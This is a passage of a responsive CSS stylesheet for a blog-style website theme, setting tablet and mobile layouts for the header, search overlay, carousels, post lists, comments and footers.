        background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        padding: 25px;
    }

    .top-slide .owl-item .slider-content .read-more,
    .top-slide .owl-item .slider-content .slider-post-text {
        display: none
    }

    .top-slide .owl-item .slider-content .post-categories {
        display: none;
        margin-bottom: 0;
    }

    .top-slide .owl-item .slider-content .post-categories a {
        padding: 4px 12px;
        font-size: 12px
    }

    .top-slide .owl-item .slider-content .slider-title:after {
        display: none
    }

    .top-slide .owl-item .slider-content .slider-title {
        margin-bottom: 0;
        border: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        border-bottom: 1px solid #eee;
        color: #FFF;
    }

    .top-slide .owl-item .slider-content .post-element {
        display: none;
        margin-bottom: 0;
    }

    .top-slide.owl-theme .owl-controls {
        bottom: 10px;
        position: absolute;
        text-align: center;
        padding-right: 0;
        width: 100%;
        margin: 0;
    }

    .top-slide.owl-theme .owl-controls .owl-dot span {
        border-width: 0;
        background: #D9D9D9;
        border-radius: 50%;
        margin: 2px;
    }

    .top-slide.owl-theme .owl-controls .owl-dot.active span {
        background: #777;
    }

    .panel-reward,
    .post-options .bdsharebuttonbox {
        padding-top: 10px;
    }

    .page-contribute {
        width: 100%;
        margin: 0 auto;
    }

    .contribute-item {
        padding: 20px 18px;
        margin-bottom: 5px;
        box-shadow: none;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .modal-footer {
        text-align: center
    }

    #header .js-toggle-message,
    .socialdropdown .su-dropbox a.bds_more {
        display: none;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .container {
        max-width: 750px;
        width: 100%;
        padding: 0 5px
    }

    .row {
        margin: 0 -5px
    }

    #page-content {
        padding: 66px 0 0 0 !important;
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        height: 66px;
        width: 190px;
        background-position: center;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    #header .primary-menu {
        margin: 0;
        display: none;
    }

    #header .container {
        margin-top: 0;
    }

    #header .burger-menu {
        display: block;
        left: 0
    }

    .page-content {
        margin: 0 0 15px;
    }

    .search-form .search-form-inner {
        height: auto;
        max-width: 700px;
        top: 0;
        padding: 150px 20px 0
    }

    .close-search {
        top: 35px;
        right: 40px
    }

    .recommend-content,
    .top-content,
    .top-slide-three {
        margin-bottom: 15px
    }

    .cat .thumbnail-cat .image {
        padding: 0 5px
    }

    .cat .thumbnail-cat .image .promo-overlay span {
        padding: 8px 15px 8px 15px;
        font-size: 14px;
    }

    .top-slide .item {
        padding: 0 5px
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 300px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
        text-align: center;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        font-size: 22px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2::after {
        height: 0
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0 5px
    }

    .hot-articles,
    .top-singles {
        display: none
    }

    .top-slide-two .item .slider-content {
        height: 300px
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto;
    }

    .top-slide-three .slider-content {
        height: 300px
    }

    .top-slide-three .slider-content .slider-title {
        width: 90%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 22px;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        margin-top: 0
    }

    .top-slide-three.owl-theme .owl-controls .owl-dots {
        bottom: 5px;
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        height: 2px;
        margin: 5px 2px;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 145px;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 50px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify;
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 50px;
        line-height: 50px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 20px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current::after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .breadcrumbs {
        padding: 10px 25px;
        margin-bottom: 10px
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .article,
    .pages {
        width: 100%;
        padding-left: 5px;
        padding-right: 5px
    }

    .content {
        margin-bottom: 5px;
    }

    .content-box {
        padding: 15px;
    }

    .posts-gallery-content {
        margin-left: 245px
    }

    .post-entry-categories a {
        padding: 2px 8px
    }

    .posts-default-title {
        margin-bottom: 20px
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {}

    .posts-default-content .posts-text,
    .posts-gallery-content .posts-gallery-text {
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
    }

    .posts-img img {
        min-height: auto
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border-radius: 2px;
        border: 1px solid #dadada;
        float: left;
        width: 29%;
        margin: 5px 2%;
        padding: 0
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0
    }

    .sidebar {
        display: none
    }

    .pic-posts,
    .pic-posts-src {
        height: 191px
    }

    .pic-posts-box .title h2 {
        font-size: 15px
    }

    .pic-posts-box .title .post-views span {
        height: 22px;
        line-height: 22px;
        padding: 3px 8px
    }

    .posts-gallery-img {
        height: 172.49px;
        width: 229.98px
    }

    .page-single .container {
        padding: 0;
        width: 100%
    }

    .page-single {
        padding: 0;
        padding-top: 67px
    }

    .page-single .page-content {
        padding: 20px 25px 25px 25px;
        margin-bottom: 0;
    }

    .page-single .page-title h1 {
        font-size: 28px;
        text-align: center
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item li {
        width: 33.33333%
    }

    .page-single .page-title {
        margin-bottom: 10px;
        padding: 100px 0;
    }

    .tag-clouds li {
        width: 50%
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        margin-left: 0;
        float: none;
        margin: 0 5px
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .likepage {
        padding: 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width: 767px) {
    body {
        font-size: 14px
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        width: 150px;
        height: 66px;
        background-position: center;
    }

    #header .container {
        margin-top: 0;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    .search-form {
        top: 0
    }

    .close-search {
        width: 50px;
        height: 50px;
        top: 15px;
        right: 10px
    }

    .close-search .close-bottom,
    .close-search .close-top {
        width: 22px;
        left: 12px;
        height: 2px
    }

    .close-search .close-top {
        top: 19px
    }

    .close-search .close-bottom {
        bottom: 19px
    }

    .search-form .search-form-inner {
        padding: 75px 20px 0;
        height: auto;
        top: 0;
        border-top: 1px solid #f1efef
    }

    .search-form .search-form-box {
        margin-bottom: 20px
    }

    .search-form input {
        font-size: 15px;
        line-height: 45px;
        height: 45px
    }

    .search-form button {
        line-height: 45px;
        height: 45px;
        width: 80px
    }

    .search-commend {
        text-align: left
    }

    .search-commend h4 {
        font-size: 18px;
        margin: 0 0 15px
    }

    .search-commend ul li {
        display: inline-block;
        margin-bottom: 10px;
        margin-right: 10px
    }

    .search-commend ul li a {
        padding: 6px 10px;
        font-size: 12px
    }

    #page-content {
        padding: 66px 0 0 0 !important
    }

    .top-content {
        margin-bottom: 0
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0
    }

    .top-slide-two .item .slider-content {
        height: 220px;
    }

    .top-slide-two .item .slider-content .slider-cat {
        top: 20px;
        left: 20px;
    }

    .top-slide-two .item .slider-content .slider-content-item h2 {
        font-size: 15px
    }

    .top-slide-two .item .slider-content .slider-content-item {
        padding: 25px 20px 45px 20px;
        text-align: center;
    }

    .top-slide-two .item .slider-content .slider-content-item .slider-cat {
        font-size: 12px;
        padding: 3px 8px;
        margin: 0 0 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots {
        bottom: 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots .owl-dot span {
        width: 15px;
    }

    .recommend-content {
        margin-bottom: 5px;
        margin-top: 5px;
    }

    .cat {
        margin-bottom: 0
    }

    .cat .thumbnail-cat {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
    }

    .cat .thumbnail-cat .image {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .cat .thumbnail-cat .image:last-child {
        padding: 0 0 0 0;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 135px;
        margin-left: 0;
        width: 100%;
    }

    .cat .thumbnail-cat .image .istop .cat {
        top: 15px;
        left: 15px;
    }

    .cat .thumbnail-cat .image .istop .title {
        top: auto;
        bottom: 0;
        padding: 15px;
    }

    .cat .thumbnail-cat .image .istop .title span {
        margin: 0 5px 5px 0;
        padding: 4px 8px;
    }

    .cat .thumbnail-cat .image .istop .title h3 {
        font-size: 14px;
        max-height: 38px;
    }

    .cat .thumbnail-cat .image .iscat p {
        top: 35%;
        font-size: 17px
    }

    .cat .thumbnail-cat .image .iscat .modulo_line:before,
    .cat .thumbnail-cat .image .iscat .modulo_line:after {
        position: absolute;
        top: 10px;
        right: 10px;
        bottom: 10px;
        left: 10px;
        content: '';
        -webkit-transition: opacity 0.35s, transform 0.35s;
        transition: opacity 0.35s, transform 0.35s;
    }

    .cat .thumbnail-cat .image .istopic .topic-title h3 {
        font-size: 14px;
    }

    .cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
        font-size: 12px;
        padding: 6px 12px;
    }

    .top-slide {
        margin-bottom: 1px
    }

    .top-slide .item {
        padding: 0;
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 220px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
        font-size: 16px;
        text-align: center;
        border: 0;
        max-height: none;
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        color: #FFF;
    }

    .top-slide .owl-dots {
        width: 100%;
	}

	.top-slide .owl-dots .owl-dot span {
        width: 8px;
        height: 8px;
        border: 1px solid #FFF;
    }

    .top-slide .owl-item .slider-content .slider-title h2:after {
        height: 0
    }

    .top-slide-three {
        margin-bottom: 0
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto
    }

    .top-slide-three .slider-content {
        height: 220px;
    }

    .top-slide-three .slider-content .slider-title {
        width: 95%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 18px
    }

    .top-slide-three .owl-item .item:before {
        opacity: .2;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        display: none
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        margin: 5px 2px
    }

    .container {
        width: auto;
        padding: 0
    }

    .row {
        margin-left: 0;
        margin-right: 0
    }

    #page-content .container {
        padding: 0
    }

    .topic-bg .container,
    .topic-bg .container {
        padding: 80px 0 60px 0 !important;
    }

    .topic-bg {
        margin-bottom: 5px;
    }

    .topic-featured {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
        margin-bottom: 0;
        padding-bottom: 5px;
    }

    .topic-featured .topic-tag {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .topic-featured .item {
        height: 140px;
    }

    .topic-featured .item .title {
        padding: 15px;
    }

    .topic-featured .item .tag {
        right: 10px;
        top: 10px;
    }

    .topic-featured .item .title h2 {
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 14px;
    }

    .topic-list .topic-tag {
        padding: 0 5px 5px;
    }

    .page-single .container {
        padding: 0
    }

    .centered-btns_tabs a {
        width: 6px;
        height: 6px
    }

    .article {
        padding-left: 0;
        padding-right: 0;
    }

    .search-posts {
        min-height: 500px
    }

    .search-title {
        margin: 0;
        padding: 15px
    }

    .search-title h3 {
        font-size: 15px
    }

    .breadcrumbs {
        border-top-width: 0;
        padding: 10px 25px;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #a5aeb5;
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .content {
        margin-bottom: 5px;
        border-bottom: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none !important;
    }

    .content-box,
    .posts-aside,
    .posts-default .content-box,
    .posts-image-box,
    .posts-gallery-box {
        padding: 12px 12px;
    }

    .posts-default-box {
        padding: 0 0 0;
    }

    .post-images-item {
        margin-bottom: 15px
    }

    .post-images-item ul {
        margin-left: -2px
    }

    .post-images-item ul li .image-item {
        margin-left: 2px;
        max-height: 88px;
    }

    .post-images-item ul li a img {
        min-height: 88px;
    }

    .post-images-item ul.images-style-two {
        margin-left: -1px
    }

    .post-images-item ul li.left {
        width: 55%
    }

    .post-images-item ul li.right {
        width: 45%
    }

    .post-images-item ul.images-style-two li .image-item {
        margin-left: 1px;
        max-height: 152px
    }

    .post-images-item ul.images-style-two li.left .image-item img {
        min-height: 152px;
        height: auto
    }

    .post-images-item ul li.right .image-item {
        height: 75.5px;
        margin-bottom: 1px
    }

    .post-images-item ul li.right .image-item img {
        position: relative;
        top: -25px
    }

    .post-images-item ul li.right:last-child .image-item {
        margin-bottom: 0
    }

    .post-entry-categories a {
        padding: 3px 5px 2px;
        font-size: 10px;
        line-height: 1;
        margin: 3px 5px 3px 0;
        font-size: 11px;
    }

    .posts-aside .post-entry-categories {
        display: none
    }

    .posts-default-img {
        margin-bottom: 10px;
        max-height: 150px;
    }

    .posts-default-title {
        margin: 0 0 12px;
    }

    .posts-default-title .post-entry-categories {
        margin-bottom: 8px;
    }

    .posts-gallery-img {
        width: 33.3333%;
        height: auto;
        max-height: 89px;
    }

    .posts-gallery-img img {
        width: 100%;
        height: auto;
        min-height: 89px;
    }

    .posts-gallery-info .i-tgwz {
        padding: 0 6px;
        font-size: 10px;
        line-height: 1.6
    }

    .posts-gallery-content {
        margin-left: 36%;
        margin-top: -1px;
    }

    .posts-gallery-content h2 {
        max-height: none;
        margin-bottom: 0;
    }

    .posts-default-title h2 {
        margin: 0 0 10px 0;
        border-bottom-width: 0;
        padding: 0;
        font-weight: 700;
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700
    }

    .posts-default-title h2:after {
        height: 0
    }

    .posts-default-content .posts-text {
        display: none;
        line-height: 0
    }

    .posts-aside .posts-text {
        display: block;
        line-height: normal;
        margin-bottom: 10px;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 12px;
    }

    .posts-gallery-content .posts-gallery-text {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 5px;
        display: none
    }

    .post-style-tips {
        bottom: 18px;
        right: 15px
    }

    .post-style-tips a {
        padding: 4px 6px;
        font-size: 10px
    }

    .posts-gallery-info {
        bottom: 15px;
        position: absolute
    }

    .posts-default-info ul li.post-author {
        padding-left: 30px;
        letter-spacing: .6px;
    }

    .posts-default-info ul li .avatar {
        width: 23px;
        top: -1px;
    }

    .posts-default-info ul li .avatar img {
        width: 23px;
        height: 23px;
    }

    .posts-default-info ul li {
        margin: 0 4px 0 0;
        font-size: 10px;
    }

    .posts-default-info ul li a {
        font-size: 12px;
    }

    .posts-cjtz-min {
        display: block;
    }

    .post-timthumb {
        height: 250px;
    }

    .post-timthumb h1 {
        padding: 20px 18px;
        font-size: 22px;
    }

    .post-title .post_icon span {
        margin-bottom: 10px;
        font-size: 12px;
        margin-right: 5px;
    }

    .post-title .post_icon a:link,
    .post-title .post_icon a:visited {
        font-size: 10px
    }

    .post-title .post_icon .postauthor img {
        width: 35px;
        height: 35px;
        display: inline-block;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 45px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 45px;
        line-height: 45px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 12px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current:after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .state-new {
        padding: 1px 5px 2px;
        margin-right: 5px;
        font-size: 12px
    }

    .link-items li {
        width: 50%
    }

    .readmore-a {
        float: none;
        padding: 8px 22px
    }

    .button.gray-outline {
        border: 1px solid #dfdfdf
    }

    .post-title .title {
        font-size: 22px;
        margin: 15px 0 20px;
    }

    .next-prev-posts .next-post,
    .next-prev-posts .prev-post {
        width: 100%
    }

    .next-prev-posts .prev-post {
        margin-bottom: 2px
    }

    .next-prev-posts a.has-background {
        padding: 0 20px;
        height: 100px
    }

    .next-prev-posts a.has-background h4 {
        font-size: 14px;
        font-weight: 600;
    }

    .next-prev-posts a.has-background span {
        font-size: 12px;
        color: #cecece;
    }

    .next-prev-posts a.next {
        text-align: left
    }

    .article-title {
        margin: 0 auto 50px;
        padding-top: 10px
    }

    .article-title h3 {
        width: 60%;
        font-size: 22px
    }

    .content-pic {
        margin-left: -15px
    }

    .pic-posts-box {
        margin-left: 15px
    }

    .pic-posts,
    .pic-posts-src {
        width: 100%;
        height: 200px
    }

    .pic-posts {
        margin-bottom: 5%
    }

    .pages {
        width: 100%
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border: 1px solid #dadada;
        padding: 0;
        display: block;
        float: left;
        width: 45%;
        margin: 5px 2%
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0;
        border-radius: 2px
    }

    .post {
        padding: 20px 22px 22px 22px;
        margin-bottom: 5px;
        box-shadow: none !important;
    }

    .post-title {
        margin: 0 0 30px;
        padding: 0 0 10px;
    }

    .post-title:after {
        content: "";
        background-color: #282828;
        left: 0;
        width: 30px;
        height: 2px;
        bottom: -2px;
        position: absolute;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
    }

    .post-content {
        margin: 0 0 3% 0
    }

    .post-content p.post-abstract {
        padding: 3%;
        font-size: 12px
    }

    .post-content .post-image {
        margin-left: -22px;
        margin-right: -22px;
    }

    .post-content img {
        margin-bottom: 15px
    }

    .post-content h5 {
        padding: 10px 0;
        margin-bottom: 18px;
        color: #555;
        font-weight: 700
    }

    .post-content ol,
    .post-content ul {
        margin: 0 0 18px 38px;
        padding: 0
    }

    .navigation .page-numbers {
        padding: 4px 12px;
        font-size: 12px;
        border-radius: 2px
    }

    .post-options .btn-publicity {
        display: block;
        margin: 0 0 20px
    }

    .warp-post-embed {
        padding: 15px;
        margin: 0 0 15px;
    }

    .warp-post-embed .embed-bg {
        width: 100px;
        height: 80px;
        margin-left: 6px
    }

    .warp-post-embed .embed-content {
        margin-right: 110px;
    }

    .warp-post-embed .embed-content h2 {
        font-size: 15px;
        font-weight: 700;
        margin: 10px 0;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        padding: 0;
    }

    .post-options {
        padding: 0;
        text-align: center;
    }

    .post-options .btn-likes {
        border: 1px solid rgba(153, 153, 153, 0.31);
        color: #555;
        margin-bottom: 30px;
    }

    .paydropdown {
        float: none;
        display: inline-block;
    }

    .su-dropdown .pay-author {
        width: 100px;
    }

    .su-dropdown .pay-author span {
        display: inline-block
    }

    .paydropdown .su-dropbox {
        left: -29px;
    }

    .socialdropdown {
        float: none;
    }

    .socialdropdown .su-dropbox {
        position: relative;
        opacity: 1;
        left: auto;
        z-index: 1;
        width: 100%;
        box-shadow: none;
        border: 0;
        margin-bottom: 30px;
        padding: 0;
        background: none;
        top: auto;
    }

    .socialdropdown .su-dropbox a {
        display: inline-block;
        font-size: 20px;
        width: 50px;
        height: 50px;
        border: 1px solid #DDD;
        line-height: 50px;
        border-radius: 100%;
        text-align: center;
        padding: 0;
        margin: 0 5px;
    }

    .socialdropdown .su-dropbox a::before {
        margin-right: 3px;
        margin: 0;
        padding: 0
    }

    .su-dropdown .su-dropbox::before,
    .su-dropdown .su-dropbox::after {
        border-color: transparent;
    }

    .next-prev-posts {
        padding: 0
    }

    .related-post ul {
        margin-right: 0
    }

    .related-post li {
        width: 100%;
        margin-bottom: 15px
    }

    .related-post li .item {
        margin-right: 0
    }

    .related-post li .item a {
        width: 100%;
        height: auto;
        float: left
    }

    .related-post li .item a img {
        width: 108.33px;
        height: 81px;
        float: left
    }

    .related-post li .item a .overlay,
    .related-post li .item a:hover .overlay {
        opacity: 0
    }

    .related-post li .item h4 {
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        background: 0 0;
        color: #273746;
        margin-left: 120px;
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700;
        padding: 0
    }

    .related-post li .item h4 span {
        position: relative;
        overflow: hidden;
        height: 38px;
        display: block
    }

    .related-post,
    .comments-box,
    .respond-box {
        padding: 25px 22px 22px 22px;
        margin-bottom: 5px;
        -webkit-border-radius: 0;
        -webkit-background-clip: padding-box;
        -moz-border-radius: 0;
        -moz-background-clip: padding;
        border-radius: 0;
        overflow: hidden;
        box-shadow: none !important;
    }

    .related-post h3,
    .comments-title {
        margin: 0 0 30px 0;
        font-size: 18px;
        padding-bottom: 15px;
    }

    .related-post h3::after,
    .comments-title::after {
        width: 36px;
    }

    .commentlist li {
        margin-left: 45px;
        padding-bottom: 5px;
        margin-bottom: 5px
    }

    .commentlist li .comment-avatar {
        left: -45px
    }

    .commentlist li .comment-avatar .avatar,
    .commentlist li ul.children li .comment-avatar .avatar {
        width: 30px;
        height: 30px
    }

    .commentlist li .comment-text {
        padding: 5px 0
    }

    .commentlist li .comment-text p {
        font-size: 14px
    }

    .commentlist li ul.children li {
        padding: 8px
    }

    .commentlist li ul.children li .comment-body {
        margin: 0 0 0 45px;
        padding: 0
    }

    #comment-author-info .comment-md-3 {
        width: 100%;
        padding: 0
    }

    #commentform #author,
    #commentform #email,
    #commentform #url {
        margin-bottom: 10px;
        padding: 8px 14px 8px 54px
    }

    #comment-author-info label {
        position: absolute;
        top: 15px;
        left: 10px
    }

    #commentform .form-submit .facetoggle {
        display: none
    }

    #commentform .form-submit input[type=submit] {
        width: 100%;
        display: block;
        padding: 12px 0;
        font-size: 12px
    }

    #comment-author-info p {
        width: 100%
    }

    #commentform .form-submit .comment-form-smilies {
        display: block;
        position: relative;
        width: auto;
        margin-top: 0;
        border-width: 0;
        margin-bottom: 20px;
        box-shadow: none;
        opacity: 1;
        z-index: 1;
    }

    #commentform .form-submit .comment-form-smilies::before,
    #commentform .form-submit .comment-form-smilies::after {
        display: none
    }

    #commentform .form-submit .comment-form-smilies .smilies-box {
        padding: 0
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .one-s-footer .footer-copyright {
        font-size: 14px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        float: none
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .copyright-footer {
        padding: 0 25px
    }

    .copyright-footer p {
        font-size: 12px;
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px;
        margin: 2px 5px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .page-single {
        padding: 0;
        padding-top: 66px;
    }

    .page-single .page-content {
        padding: 10px;
        margin-bottom: 0;
        margin: 0;
        padding: 20px 25px 25px 25px;
    }

    .page-single .page-title h1 {
        font-size: 22px;
        text-align: center;
    }

    .page-single .page-dec p {
        font-size: 14px;
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item h2 {
        font-size: 14px
    }

    .page-nav-items .item h2 span {
        height: 35px;
        line-height: 35px
    }

    .page-nav-items .item li {
        width: 100%;
        height: auto;
        margin-top: 0;
        font-size: 12px
    }

    .page-nav-items .item li .nav-item {
        margin: 5px 0
    }

    .page-nav-items .item li .nav-item a {
        font-size: 15px
    }

    .page-single .page-title {
        margin-bottom: 0;
        padding: 100px 0 0;
        height: 250px;
    }

    .mod-archive {
        padding-top: 5px
    }

    .mod-archive-list {
        padding-top: 0;
        padding-bottom: 20px;
        padding-left: 20px
    }

    .mod-archive-list li {
        line-height: 1.5;
        margin-bottom: 5px
    }

    .mod-archive-list li span,
    .mod-archive-time {
        font-size: 10px
    }

    .mod-archive-list li a {
        font-size: 12px;
        display: block
    }

    .mod-archive-list li span {
        float: none;
        margin-left: 10px
    }

    .likepage {
        padding: 5px
    }

    .like-post {
        padding: 0 0 2px 1px;
        margin: 0;
    }

    .like-post-box .image {
        height: 130px;
    }

    .tag-clouds li {
        width: 100%;
        height: auto
    }

    #ajax-load-posts {
        padding: 0 12px;
    }

    #ajax-load-posts a,
    #ajax-load-posts button {
        margin: 10px 0 15px 0;
        font-size: 14px;
        height: auto;
        width: 100%;
        line-height: 1;
        padding: 10px 30px;
    }

    .to-top {
        height: 35px;
        width: 35px;
        line-height: 35px;
        opacity: .8;
        filter: alpha(opacity=80);
        -webkit-filter: alpha(opacity=80);
        -ms-filter: alpha(opacity=80);
        -moz-filter: alpha(opacity=80);
        right: 8px !important
    }

    .f-weixin-dropdown .close_tip {
        top: 7%;
        right: 7%;
        font-size: 30px;
        color: #e2e2e2
    }

    .f-weixin-dropdown .tooltip-weixin-inner h3 {
        font-size: 25px
    }

    .f-weixin-dropdown .qcode img {
        width: 80%;
        height: auto
    }

    .posts-top-cjtz-mini,
    .posts-footer-cjtz-mini {
        display: block;
    }

    .close-search,
    .close-weixin {
        top: 1%;
        right: 1%;
    }

